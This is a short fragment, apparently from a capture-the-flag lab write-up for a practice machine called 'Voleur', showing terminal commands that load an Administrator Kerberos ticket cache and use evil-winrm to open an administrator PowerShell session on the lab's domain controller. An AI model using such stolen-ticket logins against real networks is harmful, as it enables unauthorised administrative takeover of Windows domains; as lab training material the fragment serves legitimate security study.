 → Voleur export KRB5CCNAME=administrator.ccache
→ Voleur evil-winrm -i DC.voleur.htb -r voleur.htb -k administrator.ccache
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for mod
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: Useless cert/s provided, SSL is not enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>